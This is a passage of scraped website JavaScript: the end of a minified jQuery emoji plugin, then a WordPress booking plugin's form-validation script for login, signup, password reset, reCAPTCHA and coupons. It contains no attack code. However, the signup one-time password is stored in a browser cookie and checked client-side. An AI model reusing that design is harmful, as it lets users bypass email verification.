.emoji_content").mCustomScrollbar({theme:"minimal-dark",scrollbarPosition:"inside",mouseWheel:{scrollAmount:275}});var E=m%8===0?parseInt(m/8):parseInt(m/8)+1,F=1;a(c).on({click:function(b){var c,d,e,f,g=b.target,k=h.$content[0];g===a(i)[0]?(a("#emoji_container_"+j)[h.toggleFunc](),h.$content.focus()):a(g).parents("#emoji_container_"+j).length>0?(c=a(g).data("emoji_code")||a(g).parent().data("emoji_code"),d=a(g).data("emoji_tab"),c?("DIV"===k.nodeName?(e=a("#emoji_container_"+j+' a[data-emoji_code="'+c+'"] img').attr("src"),f='<img class="emoji_icon" src="'+e+'"/>',h._insertAtCursor(k,f,!1)):h._insertAtCursor(k,c),h.hide()):d?a(g).hasClass("selected")||(a("#emoji_container_"+j+" .emoji_icons").hide(),a("#emoji_container_"+j+" #"+d).show(),a(g).addClass("selected").siblings().removeClass("selected")):a(g).hasClass("emoji_tab_prev")?F>1&&(a("#emoji_container_"+j+" .emoji_tab_list ul").css("margin-left","-503"*(F-2)+"px"),F--):a(g).hasClass("emoji_tab_next")&&E>F&&(a("#emoji_container_"+j+" .emoji_tab_list ul").css("margin-left","-503"*F+"px"),F++),h.$content.focus()):a("#emoji_container_"+j+":visible").length>0&&(h.hide(),h.$content.focus())}}),a("#emoji_container_"+j+" .emoji_icons a").mouseenter(function(){var b=a(this).data("index");parseInt(b/5)%2===0?a("#emoji_container_"+j+" .emoji_preview").css({left:"auto",right:0}):a("#emoji_container_"+j+" .emoji_preview").css({left:0,right:"auto"});var c=a(this).find("img").attr("src");a("#emoji_container_"+j+" .emoji_preview img").attr("src",c).parent().show()}),a("#emoji_container_"+j+" .emoji_icons a").mouseleave(function(){a("#emoji_container_"+j+" .emoji_preview img").removeAttr("src").parent().hide()})},_insertAtCursor:function(a,d,e){var f,g;if("DIV"===a.nodeName){if(a.focus(),b.getSelection){if(f=b.getSelection(),f.getRangeAt&&f.rangeCount){g=f.getRangeAt(0),g.deleteContents();var h=c.createElement("div");h.innerHTML=d;for(var i,j,k=c.createDocumentFragment();i=h.firstChild;)j=k.appendChild(i);var l=k.firstChild;g.insertNode(k),j&&(g=g.cloneRange(),g.setStartAfter(j),e?g.setStartBefore(l):g.collapse(!0),f.removeAllRanges(),f.addRange(g))}}else if((f=c.selection)&&"Control"!==f.type){var m=f.createRange();m.collapse(!0),f.createRange().pasteHTML(html),e&&(g=f.createRange(),g.setEndPoint("StartToStart",m),g.select())}}else if(c.selection)a.focus(),f=c.selection.createRange(),f.text=d,f.select();else if(a.selectionStart||0===a.selectionStart){var n=a.selectionStart,o=a.selectionEnd,p=a.scrollTop;a.value=a.value.substring(0,n)+d+a.value.substring(o,a.value.length),p>0&&(a.scrollTop=p),a.focus(),a.selectionStart=n+d.length,a.selectionEnd=n+d.length}else a.value+=d,a.focus()},show:function(){a("#emoji_container_"+this.index)[this.showFunc]()},hide:function(){a("#emoji_container_"+this.index)[this.hideFunc]()},toggle:function(){a("#emoji_container_"+this.index)[this.toggleFunc]()}},a.fn[f]=e,a.fn[f].Constructor=d}(jQuery,window,document),function(a,b,c){function d(b,c){this.$content=a(b),this.options=c,this._init()}function e(b){return this.each(function(){var c=a(this),e=c.data("plugin_"+f),h=a.extend({},g,c.data(),"object"==typeof b&&b);e||c.data("plugin_"+f,e=new d(this,h)),"string"==typeof b&&e[b]()})}var f="emojiParse",g={icons:[]};d.prototype={_init:function(){var a,b,c,d,e,f,g=this,h=this.options.icons,i=h.length,j={};if(i>0)for(var k=0;i>k;k++)if(a=h[k].path,b=h[k].file||".jpg",c=h[k].placeholder,d=h[k].alias,a)if(d){for(var l in d)d.hasOwnProperty(l)&&(j[d[l]]=l);e=c.replace(new RegExp("{alias}","gi"),"([\\s\\S]+?)"),f=new RegExp(e,"gm"),g.$content.html(g.$content.html().replace(f,function(c,d){var e=j[d];return e?'<img class="emoji_icon" src="'+a+e+b+'"/>':c}))}else e=c.replace(new RegExp("{alias}","gi"),"(\\d+?)"),g.$content.html(g.$content.html().replace(new RegExp(e,"gm"),'<img class="emoji_icon" src="'+a+"$1"+b+'"/>'));else alert("Path not config!")}},a.fn[f]=e,a.fn[f].Constructor=d}(jQuery,window,document);

--- FILE ---
content_type: text/javascript
request_url: https://www.cmonjob.net/wp-content/plugins/sf-booking//assets/scripts/form-validation.js
body_size: 8541
content:
/*****************************************************************************
*
*	copyright(c) - aonetheme.com - Service Finder Team
*	More Info: http://aonetheme.com/
*	Coder: Service Finder Team
*	Email: contact@aonetheme.com
*
******************************************************************************/

// When the browser is ready...
jQuery(function() {
   	var flag = 1;
	var package_flag = 1;
    var month_flag = 1;
	var year_flag = 1;
	var countryflag = 0;
	var cityflag = 1;
	var captchaflag = 0;
	var action = '';
	var mycountry = 0;
	var mycity;
	var singlecountry;
	var selectedpackage = '';
	var customerrecaptchaflag = 0;
	var providerrecaptchaflag = 0;
	var providerrecaptchainit;
	var customerrecaptchainit;
	
	if(quicksignup == false){
	if(totalcountry == 1 && !parseInt(allcountry)){
	singlecountry = jQuery('.provider_registration select[name="signup_country"] option:selected').val();	
	mycountry = jQuery('.provider_registration select[name="signup_country"]').find(':selected').data('code');
	
	if(!signupautosuggestion){
		var defaultcountry = jQuery('.provider_registration select[name="signup_country"]').find(':selected').val();
		service_finder_get_cities(defaultcountry);
	}
	}

	jQuery.fn.cityAutocomplete = function(options) {
        var autocompleteService = new google.maps.places.AutocompleteService();
        var predictionsDropDown = jQuery('<div class="city-autocomplete"></div>').appendTo('#autocity');
        var input = this;

        input.keyup(function() {
            var searchStr = jQuery(this).val();
            if (searchStr.length > 0) {
                var params = {
                    input: searchStr,
                    types: ['(cities)']
                };

				if(mycountry != 0){

					params.componentRestrictions = {country: mycountry}	
					
				}

                autocompleteService.getPlacePredictions(params, updatePredictions);
            } else {
                predictionsDropDown.hide();
            }
        });

        predictionsDropDown.delegate('div', 'click', function() {
			mycity = jQuery(this).text();
            input.val(jQuery(this).text());
            predictionsDropDown.hide();
        });

        jQuery(document).mouseup(function (e) {
            if (!predictionsDropDown.is(e.target) && predictionsDropDown.has(e.target).length === 0) {
                predictionsDropDown.hide();
            }
        });

        jQuery(window).resize(function() {
            updatePredictionsDropDownDisplay(predictionsDropDown, input);
        });

        updatePredictionsDropDownDisplay(predictionsDropDown, input);

        function updatePredictions(predictions, status) {
            if (google.maps.places.PlacesServiceStatus.OK != status) {
                predictionsDropDown.hide();
                return;
            }

            predictionsDropDown.empty();
            jQuery.each(predictions, function(i, prediction) {
                predictionsDropDown.append('<div>' + jQuery.fn.cityAutocomplete.transliterate(prediction.terms[0].value) + '</div');
            });

            predictionsDropDown.show();
        }
        return input;
    };
	
	jQuery.fn.cityAutocomplete.transliterate = function (s2) {
        s2 = String(s2);

        return s2;
    };

	function updatePredictionsDropDownDisplay(dropDown, input) {
        dropDown.css({
            'width': input.outerWidth(),
            'left': input.offset().left,
            'top': input.offset().top + input.outerHeight()
        });
    }
	
	function service_finder_initSignupAutoComplete(){
	
	var city = '';
	var state = '';
	
				var address = document.getElementById('signup_address');
				if(!parseInt(allcountry)){
					if(countrycount == 1){
						var options = {
						  componentRestrictions: {country: allowedcountry}
						 };
						
						var my_address = new google.maps.places.Autocomplete(address, options);
					}else{
						var my_address = new google.maps.places.Autocomplete(address);
					}
				}else{
						var my_address = new google.maps.places.Autocomplete(address);
				}
		
				google.maps.event.addListener(my_address, 'place_changed', function() {
            var place = my_address.getPlace();
            
            // if no location is found
            if (!place.geometry) {
                return;
            }
            
			var $city = jQuery("#signup_city");
            var $state = jQuery("#signup_state");
            var $zipcode = jQuery("#signup_zipcode");
			var $country = jQuery("#signup_country");
			
            var country_long_name = '';
            var country_short_name = '';
            
            for(var i=0; i<place.address_components.length; i++){
                var address_component = place.address_components[i];
                var ty = address_component.types;

                for (var k = 0; k < ty.length; k++) {
                    if (ty[k] === 'locality' || ty[k] === "sublocality" || ty[k] === "sublocality_level_1"  || ty[k] === 'postal_town') {
                        city = address_component.long_name;
                    } else if (ty[k] === "administrative_area_level_1" || ty[k] === "administrative_area_level_2") {
                        $state.val(address_component.long_name);
						state = address_component.long_name;
                    } else if (ty[k] === 'postal_code') {
                        $zipcode.val(address_component.short_name);
                    } else if(ty[k] === 'country'){
						var countrycode = address_component.short_name;

						if(!parseInt(allcountry)){
							if(countrycount > 1){
								if(jQuery.inArray(countrycode,allowedcountries) > -1){
								countryflag = 0;
								}else{
								countryflag = 1;
								}
								///jQuery('.provider_registration').bootstrapValidator('revalidateField', 'signup_address');
							}
						}
                        country_long_name = address_component.long_name;
                        country_short_name = address_component.short_name;
						if(countryflag == 0){
						mycountry = address_component.short_name;
						//$country.val(address_component.long_name);
						jQuery("#signup_country option:contains(" + address_component.long_name + ")").attr('selected', 'selected'); 
						$city.val(city);
						mycity = city;
						///jQuery('.provider_registration').bootstrapValidator('revalidateField', 'signup_city');
						///jQuery('.provider_registration').bootstrapValidator('revalidateField', 'signup_country');
						jQuery('.sf-select-box').selectpicker('refresh');
						$city.removeAttr('readonly');
						$city.attr('placeholder',param.signup_city);
						}
                    }
                }
            }
			
            var address = jQuery("#signup_address").val();
			var new_address = address.replace(city,"");
            new_address = new_address.replace(state,"");
			
			new_address = new_address.replace(country_long_name,"");
            new_address = new_address.replace(country_short_name,"");
            new_address = jQuery.trim(new_address);
            
            
            new_address = new_address.replace(/,/g, '');
            new_address = new_address.replace(/ +/g," ");
			jQuery("#signup_address").val(new_address);
			///jQuery('.provider_registration').bootstrapValidator('revalidateField', 'signup_address');
			
        
         });
			}
	}

	function recaptcha_callback(captchaid,sitekey,theme){

		if(sitekey != ""){
		
		

		if(captchaid == 'recaptcha_providersignup'){
		
		providerrecaptchainit = grecaptcha.render(captchaid, {

			  'sitekey' : sitekey,
	
			  'theme' : theme
	
		  });
		}else if(captchaid == 'recaptcha_customersignup'){
		
		customerrecaptchainit = grecaptcha.render(captchaid, {

			  'sitekey' : sitekey,
	
			  'theme' : theme
	
		  });
		}
		}
	}
	
	function reload_recaptcha(captchaid){
		if(captchaid == 'recaptcha_providersignup'){
		grecaptcha.reset(providerrecaptchainit);
		}else if(captchaid == 'recaptcha_customersignup'){
		grecaptcha.reset(customerrecaptchainit);	
		}
	}
	
	function recaptcha_initialize($this){
		var sitekey = $this.data('sitekey');
	
		var captchaid = $this.attr('id');
	
		var theme = $this.data('theme');	
		
		recaptcha_callback(captchaid,sitekey,theme);
	}
	
	jQuery('.register-modal a[data-toggle="tab"]').on('shown.bs.tab', function(e){
		var target = jQuery(e.target).attr("href");																			   
		if(target == '#tab1'){
			if (jQuery('#recaptcha_customersignup').length > 0){
			reload_recaptcha('recaptcha_customersignup');
			}
		}else if(target == '#tab2'){
			if (jQuery('#recaptcha_providersignup').length > 0){
			reload_recaptcha('recaptcha_providersignup');
			}
		}

		service_finder_resetform();
		jQuery('.register-modal .nav-tabs li').removeClass('bv-tab-error');
	});
	
	jQuery('#login-Modal').on('hide.bs.modal', function() {
		service_finder_resetform();
	});
	
	function service_finder_resetform(){
		jQuery('.provider_registration').bootstrapValidator('resetForm',true); // Reset form
		
		jQuery('.provider_registration select[name="signup_category"]').parent('div').removeClass('has-error');
		jQuery('.provider_registration select[name="provider-role"]').parent('div').removeClass('has-error');
		jQuery('.provider_registration select[name="cd_month"]').parent('div').removeClass('has-error');
		jQuery('.provider_registration select[name="cd_year"]').parent('div').removeClass('has-error');
		
		jQuery('.customer_registration').bootstrapValidator('resetForm',true); // Reset form
		jQuery('.loginform').bootstrapValidator('resetForm',true); // Reset form
		jQuery('.forgotpassform').bootstrapValidator('resetForm',true); // Reset form	
		
		jQuery(".register-modal .alert").remove();
		jQuery('.login-bx-dynamic .alert').remove();
	}
	
	function load_captcha_form(){
		var data = {
		  "action": "load_captcha_form"
		};
		
		var formdata = jQuery.param(data);
		
		jQuery.ajax({

			type: 'POST',

			url: ajaxurl,
			
			dataType: "json",
			
			beforeSend: function() {
				jQuery('.loading-area').show();
			},
			
			data: formdata,

			success:function (data, textStatus) {
				if(data['status'] == 'success'){
					jQuery('#providersignup_captcha').html(data['providersignup']);
					jQuery('#customersignup_captcha').html(data['customersignup']);
					
					//Customer Captcha
					if (jQuery('#recaptcha_customersignup').length > 0){
					var $captchaid = jQuery("#recaptcha_customersignup");
					
					recaptcha_initialize($captchaid);
					}
					
					//Provider Captcha
					if (jQuery('#recaptcha_providersignup').length > 0){
					var $captchaid = jQuery("#recaptcha_providersignup");
					
					recaptcha_initialize($captchaid);
					}  
					
					jQuery('.loading-area').hide();
					jQuery('.provider_registration')
					.bootstrapValidator('addField', 'captcha_code', {
						validators: {
								notEmpty: {
									message: param.req
								},
								remote: {
									type: 'POST',
									url: captchavalidate+"?role=provider",
									message: param.captcha_validate
								}
								 
							}
					});
					jQuery('.customer_registration')
					.bootstrapValidator('addField', 'captcha_code', {
						validators: {
								notEmpty: {
									message: param.req
								},
								remote: {
								type: 'POST',
								url: captchavalidate+"?role=customer",
								message: param.captcha_validate
							}
								 
							}
					});
				}else{
				jQuery('.loading-area').hide();	
				}
			
			}

		});	
	}
	
	//Login modal popup box
	jQuery('#login-Modal').on('show.bs.modal', function (event) {
	  var button = jQuery(event.relatedTarget);
	  action = button.data('action');
	  if (jQuery('#providersignup_captcha').length > 0 || jQuery('#customersignup_captcha').length > 0){
			load_captcha_form();	  
	  }
	  
	  var package = button.data('package');
	  if(package > 0){
	  selectedpackage = 'package_'+(parseInt(package) - 1);
	  }
	  
	  var redirectoption = button.data('redirect');
	   var source = button.data('source');
	   if(source == 'jobapply')
	   { 
	        var note = button.data('note');
			jQuery('.sf-login-note-wrap').html('<div class="sf-login-note">'+note+'</div>');   
	   }
	   
	  jQuery('#redirectnonce').val(redirectoption);
	  if(signupautosuggestion){
	  if(quicksignup == false){
	  service_finder_initSignupAutoComplete();
	  jQuery('#signup_city').cityAutocomplete();
	  }
	  }
	  jQuery('.forgotpass-modal').addClass('hidden');
	  jQuery('.pac-container').css('z-index','9999');
	  jQuery('.city-autocomplete').css('z-index','9999');
	  if(action == 'signup'){
		  
		jQuery('.login-bx-dynamic').addClass('hidden');
		jQuery('.modal-dialog').removeClass('modal-sm');
		jQuery('.register-modal').removeClass('hidden');  
		if(selectedpackage != ''){
			jQuery('.nav-tabs a[href="#tab2"]').tab('show');
			jQuery('select[name="provider-role"]').val(selectedpackage);
			servce_finder_load_payment_method();
			jQuery('.sf-select-box').selectpicker('refresh');
		}else{
			jQuery('.nav-tabs a[href="#tab2"]').tab('show');
			jQuery('select[name="provider-role"]').val('');
			jQuery('.sf-select-box').selectpicker('refresh');																
		}
		
	  }else{
		jQuery('.login-bx-dynamic').removeClass('hidden');
		jQuery('.modal-dialog').addClass('modal-sm');
		jQuery('.register-modal').addClass('hidden');    
	  }
	  
	  
	});
	
	jQuery( "#signup_address" ).focus(function() {
	  jQuery('.pac-container').css('z-index','9999');
	  jQuery('.city-autocomplete').css('z-index','9999');
	});
				  
	/*User Login*/
	jQuery('.loginform')
        .bootstrapValidator({
            message: param.not_valid,
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {
				login_user_name: {
					validators: {
						notEmpty: {
							message: param.login_user_name
						}
					}
				},
				login_password: {
					validators: {
						notEmpty: {
							message: param.login_password
						}
					}
				},
            }
        })
		.on('error.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on errors
	    })
		.on('status.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on valid
        })
        .on('success.form.bv', function(form) {
				// Prevent form submission
				form.preventDefault();
	
				// Get the form instance
				var $form = jQuery(form.target);
				// Get the BootstrapValidator instance
				var bv = $form.data('bootstrapValidator');
				
				var data = {
				  "action": "login"
				};
				
				var formdata = jQuery($form).serialize() + "&" + jQuery.param(data);
				
				jQuery.ajax({
	
							type: 'POST',
	
							url: ajaxurl,
							
							dataType: "json",
							
							beforeSend: function() {
								jQuery(".alert-success,.alert-danger").remove();
								jQuery('.loading-area').show();
							},
							
							data: formdata,
	
							success:function (data, textStatus) {
								var redirrectnonce = jQuery('form.loginform #redirectnonce').val();
								jQuery('.loading-area').hide();
								$form.find('input[type="submit"]').prop('disabled', false);	
								if(data['status'] == 'success'){
									jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( "form.loginform" );	
									if(redirrectnonce == 'no'){
										window.location.reload();
									}else{
										window.location = data['redirect'];
									}
								}else{
									jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( "form.loginform" );
								}
							
							}
	
						});
		});
		
	/*Forgot Password Form*/
	jQuery('.forgotpassform')
        .bootstrapValidator({
            message: param.not_valid,
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {
				fp_user_login: {
					validators: {
						notEmpty: {
							message: param.fp_user_login
						}
					}
				},
            }
        })
		.on('error.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on errors
	    })
		.on('status.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on valid
        })
        .on('success.form.bv', function(form) {
				// Prevent form submission
				form.preventDefault();
	
				// Get the form instance
				var $form = jQuery(form.target);
				// Get the BootstrapValidator instance
				var bv = $form.data('bootstrapValidator');
				
				var data = {
				  "action": "forgotpassword"
				};
				
				var formdata = jQuery($form).serialize() + "&" + jQuery.param(data);
				
				jQuery.ajax({
	
							type: 'POST',
	
							url: ajaxurl,
							
							dataType: "json",
							
							beforeSend: function() {
								jQuery(".alert-success,.alert-danger").remove();
								jQuery('.loading-area').show();
							},
							
							data: formdata,
	
							success:function (data, textStatus) {
								jQuery('.loading-area').hide();
								$form.find('input[type="submit"]').prop('disabled', false);	
								if(data['status'] == 'success'){
									jQuery( "<div class='alert alert-success'>"+data['suc_message']+"</div>" ).insertBefore( "form.forgotpassform" );	
								}else{
									jQuery( "<div class='alert alert-danger'>"+data['err_message']+"</div>" ).insertBefore( "form.forgotpassform" );
								}
							
							}
	
						});
		});	
		
		
	jQuery('body').on('click', 'a.regform', function(){
		service_finder_resetform();													 
		jQuery('.login-bx-dynamic').addClass('hidden');
		jQuery('.modal-dialog').removeClass('modal-sm');
		jQuery('.register-modal').removeClass('hidden');
		jQuery('.forgotpass-modal').addClass('hidden');
	});
	
	jQuery('body').on('click', 'a.loginform', function(){
		service_finder_resetform();													   
		jQuery('.login-bx-dynamic').removeClass('hidden');
		jQuery('.modal-dialog').addClass('modal-sm');
		jQuery('.register-modal').addClass('hidden');
		jQuery('.forgotpass-modal').addClass('hidden');
	});
	
	jQuery('body').on('click', 'a.forgotpassform', function(){
		service_finder_resetform();															
		jQuery('.login-bx-dynamic').addClass('hidden');
		jQuery('.modal-dialog').addClass('modal-sm');
		jQuery('.register-modal').addClass('hidden');
		jQuery('.forgotpass-modal').removeClass('hidden');
	});
	
	function servce_finder_load_payment_method(){
		var free = jQuery('.provider_registration select[name="provider-role"] option:selected').attr('class');
		var paymode = jQuery('.provider_registration input[name="payment_mode"]:checked').val();
			if(free == 'free' || free == 'blank'){
				jQuery('#paymethod').hide();
				jQuery('#cardinfo').hide();
				jQuery('#twocheckoutcardinfo').hide();
				jQuery('#payulatamcardinfo').hide();
				jQuery('#signupwiredinfo').hide();
				jQuery('#freemode').val('yes');
				
											jQuery('.provider_registration')
											.bootstrapValidator('removeField', 'payment_mode');
											
				
			}else{
				jQuery('#paymethod').show();
				if(paymode == 'stripe'){
					jQuery('#cardinfo').show();
					jQuery('#twocheckoutcardinfo').hide();
					jQuery('#payulatamcardinfo').hide();
					jQuery('#signupwiredinfo').hide();
				}else if(paymode == 'twocheckout'){
					jQuery('#cardinfo').hide();
					jQuery('#twocheckoutcardinfo').show();
					jQuery('#payulatamcardinfo').hide();
					jQuery('#signupwiredinfo').hide();
				}else if(paymode == 'payulatam'){
					jQuery('#cardinfo').hide();
					jQuery('#twocheckoutcardinfo').hide();
					jQuery('#payulatamcardinfo').show();
					jQuery('#signupwiredinfo').hide();
				}else if(paymode == 'wired'){
					jQuery('#cardinfo').hide();
					jQuery('#signupwiredinfo').show();	
					jQuery('#payulatamcardinfo').hide();
					jQuery('#twocheckoutcardinfo').hide();
				}
				jQuery('#freemode').val('no');
											jQuery('.provider_registration')
											.bootstrapValidator('addField', 'payment_mode', {
												validators: {
													notEmpty: {
														message: param.req
													},
												}
											});
			}	
	}
	
	/*Provider Signup*/
	jQuery('.provider_registration')
        .bootstrapValidator({
            message: param.not_valid,
            feedbackIcons: {
                valid: 'glyphicon glyphicon-ok',
                invalid: 'glyphicon glyphicon-remove',
                validating: 'glyphicon glyphicon-refresh'
            },
            fields: {
				signup_user_name: {
					validators: {
						notEmpty: {
							message: param.signup_user_name
						},
						remote: {
							type: 'POST',
							url: ajaxurl,
							data: {
								action: 'signupvalidate'
							},
							message: param.username_exist
						}
					}
				},
				signup_phone: {
					validators: {
						digits: {message: param.only_digits},
					}
	            },
				payment_mode: {
					validators: {
						notEmpty: {
							message: param.req
						},
					}
	            },
				signup_first_name: {
					validators: {
						notEmpty: {
							message: param.signup_first_name
						}
					}
				},
				signup_last_name: {
					validators: {
						notEmpty: {
							message: param.signup_last_name
						}
					}
				},
				signup_address: {
					validators: {
						notEmpty: {
										message: param.signup_address	
									},
									callback: {
										message: param.allowed_country,
										callback: function(value, validator, $field) {
											if(countrycount > 1){
												if(countryflag == 1){
												return false;
												}else{
												return true;	
												}
											}else{
												return true;	
											}
										}
									}
					}
				},
				signup_city: {
					validators: {
						notEmpty: {
							message: param.signup_city
						}
					}
				},
				signup_country: {
					validators: {
						notEmpty: {
							message: param.signup_country
						}
					}
				},
				signup_user_email: {
					validators: {
						notEmpty: {
							message: param.req
						},
						emailAddress: {
							message: param.signup_user_email
						},
						remote: {
							type: 'POST',
							url: ajaxurl,
							data: {
								action: 'signupvalidate'
							},
							message: param.email_exist
						}
					}
				},
				fillsignupotp: {
					validators: {
						notEmpty: {
								message: param.req
							},
						callback: {
								message: param.edit_text,
								callback: function(value, validator, $field) {
									if(service_finder_getCookie('signupotppass') == value && service_finder_getCookie('signupotppass') != ""){
									return true;
									}else{
									return false;	
									}
								}
							}
					}
				},
				providertermsncondition: {
					validators: {
						notEmpty: {
							message: param.providertermsncondition
						}
					}
				},
				signup_password: {
					validators: {
						notEmpty: {
							message: param.signup_password_empty
						},
						stringLength: {
							min: 5,
							max: 15,
							message: param.signup_password_length
						},
						identical: {
							field: 'signup_confirm_password',
							message: param.signup_password_confirm
						},
					}
				},
				signup_confirm_password: {
					validators: {
						notEmpty: {
							message: param.signup_password_empty
						},
						stringLength: {
							min: 5,
							max: 15,
							message: param.signup_password_length
						},
						identical: {
							field: 'signup_password',
							message: param.signup_password_confirm
						},
					}
				},
            }
        })
		.on('click',  'input[name="user-register"]', function(e) {
			
			if(quicksignup == false){
			if(totalcountry == 1 && !parseInt(allcountry)){
			jQuery('.provider_registration select[name="signup_country"]').val(singlecountry);	
			}

			if(!signupautosuggestion){
			if(jQuery('.provider_registration select[name="signup_city"] option:selected').val()==""){cityflag = 1;jQuery('.provider_registration select[name="signup_city"]').parent('div').addClass('has-error').removeClass('has-success'); jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);}else{cityflag = 0;jQuery('.provider_registration select[name="signup_city"]').parent('div').removeClass('has-error').addClass('has-success'); jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);}	
			}
			
			if(jQuery('.provider_registration select[name="signup_country"] option:selected').val()==""){countryflag = 1;jQuery('.provider_registration select[name="signup_country"]').parent('div').addClass('has-error').removeClass('has-success'); jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);}else{countryflag = 0;jQuery('.provider_registration select[name="signup_country"]').parent('div').removeClass('has-error').addClass('has-success'); jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);}
			}
			
			if(jQuery('.provider_registration select[name="signup_category"] option:selected').val()==""){flag = 1;jQuery('.provider_registration select[name="signup_category"]').parent('div').addClass('has-error').removeClass('has-success'); jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);}else{flag = 0;jQuery('.provider_registration select[name="signup_category"]').parent('div').removeClass('has-error').addClass('has-success'); jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);}
			
			if(jQuery('.provider_registration select[name="provider-role"] option:selected').val()==""){package_flag = 1;jQuery('.provider_registration select[name="provider-role"]').parent('div').addClass('has-error').removeClass('has-success'); jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);}else{package_flag = 0;jQuery('.provider_registration select[name="provider-role"]').parent('div').removeClass('has-error').addClass('has-success'); jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);}
			
			if(jQuery('.provider_registration select[name="cd_month"] option:selected').val()==""){month_flag = 1;jQuery('.provider_registration select[name="cd_month"]').parent('div').addClass('has-error').removeClass('has-success'); jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);}else{month_flag = 0;jQuery('.provider_registration select[name="cd_month"]').parent('div').removeClass('has-error').addClass('has-success'); jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);}
			
			if(jQuery('.provider_registration select[name="cd_year"] option:selected').val()==""){year_flag = 1;jQuery('.provider_registration select[name="cd_year"]').parent('div').addClass('has-error').removeClass('has-success'); jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);}else{year_flag = 0;jQuery('.provider_registration select[name="cd_year"]').parent('div').removeClass('has-error').addClass('has-success'); jQuery('form.provider_registration').find('input[type="submit"]').prop('disabled', false);}
			
	    })
		.on('error.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on errors
	    })
		.on('status.field.bv', function(e, data) {
            data.bv.disableSubmitButtons(false); // disable submit buttons on valid
        })
		.on('click', '.signupotp', function() {
				jQuery(".alert-danger").remove();											
				
				var emailid = jQuery('#signup_user_email').val();
				if(emailid == ''){
					jQuery( '<div class="alert alert-danger">'+param.email_req+'</div>' ).insertAfter( ".signupotp-section .input-group" );
					return false;
				}
				
				var data = {
						  "action": "sendotp",
						  "emailid": emailid,
						};
				
				var formdata = jQuery.param(data);
				
				jQuery.ajax({

						type: 'POST',

						url: ajaxurl,
						
						beforeSend: function() {
							jQuery('.loading-area').show();
						},
						
						data: formdata,

						success:function (data, textStatus) {
							service_finder_clearconsole();
							jQuery('.loading-area').hide();
							jQuery( '<div class="alert alert-success padding-5 signupotpsuccess">'+param.otp_mail+'</div>' ).insertAfter( ".signupotp-section .input-group" );
							service_finder_setCookie('signupotppass', data); 
							
							service_finder_setCookie('signupvaildemail',emailid);
							jQuery(".signupotp").remove();
							
											jQuery('.provider_registration')
											.bootstrapValidator('addField', 'fillsignupotp', {
												validators: {
															notEmpty: {
																message: param.otp_pass
															},
															callback: {
																message: param.right,
																callback: function(value, validator, $field) {
																	if(service_finder_getCookie('signupotppass') == value){
																	jQuery(".signupotpsuccess").remove();	
																	return true;
																	}else{
																	jQuery(".signupotpsuccess").remove();	
																	return false;	
																	}
																}
															}
														}
											})
											.bootstrapValidator('addField', 'signup_user_email', {
												validators: {
															emailAddress: {
																message: param.signup_user_email
															},
															callback: {
																message: param.reconfirm_email,
																callback: function(value, validator, $field) {
																	if(service_finder_getCookie('signupvaildemail') == value){
																	return true;
																	}else{
																	jQuery(".signupotp").remove();
																	jQuery(".signupotpsuccess").remove();	
																	jQuery( '<a href="javascript:;" class="signupotp">'+param.gen_otp+'</a>' ).insertAfter( ".signupotp-section .input-group" );
																	
																	return false;	
																	}
																}
															}
														}
											});
						}

					});					  
		})
		.on('click', '.verifycoupon', function() {

				

				var couponcode = jQuery('#couponcode').val();
				
				var providerrole = jQuery('select[name="provider-role"]').val();

				var data = {

						  "action": "verify_membership_couponcode",

						  "providerrole": providerrole,
						  
						  "couponcode": couponcode,

						};

				

				var formdata = jQuery.param(data);

				

				jQuery.ajax({



						type: 'POST',



						url: ajaxurl,

						

						beforeSend: function() {

							jQuery('.loading-area').show();

						},

						

						data: formdata,



						success:function (response) {
							jQuery('input[name="couponcode"]').val('');
							jQuery('.loading-area').hide();
							if( response.success )
							{
								jQuery('input[name="couponverfied"]').val('yes');
								jQuery('input[name="discountedprice"]').val(response.data.discountedprice);
								jQuery( "<div class='alert alert-success'>"+response.data.message+"</div>" ).insertBefore( "form.provider_registration" );
								
							}else
							{
								jQuery('input[name="couponverfied"]').val('no');
								jQuery('input[name="discountedprice"]').val('');
								jQuery( "<div class='alert alert-danger'>"+response.data+"</div>" ).insertBefore( "form.provider_registration" );
							}	
						},
						error:function (response) {
							jQuery('input[name="couponcode"]').val('');
							jQuery('.loading-area').hide();
							jQuery('input[name="couponverfied"]').val('no');
							jQuery('input[name="discountedprice"]').val('');
							jQuery( "<div class='alert alert-danger'>"+response.data+"</div>" ).insertBefore( "form.provider_registration" );
						}



					});					  

		})
		.on('change', 'select[name="signup_country"]', function() {
			mycountry = jQuery(this).find(':selected').data('code');
			jQuery('#signup_city').val('');
			mycity = '';
			if(!signupautosuggestion){
				var selectedcountry = jQuery(this).val();
				service_finder_get_cities(selectedcountry);
				
			}else{
			jQuery('#signup_city').removeAttr('readonly');
			}
			jQuery('#signup_city').attr('placeholder',param.signup_city);
			jQuery('.provider_registration').bootstrapValidator('revalidateField', 'signup_city');
		})
		.on('change', 'select[name="provider-role"]', function() {
		
			
		
			if(!woopayment){
				servce_finder_load_payment_method();
			}else{
				var free = jQuery('.provider_registration select[name="provider-role"] option:selected').attr('class');
				if(free == 'free' || free == 'blank'){
					jQuery('#freemode').val('yes');
				}else{
					jQuery('#freemode').val('no');
				}
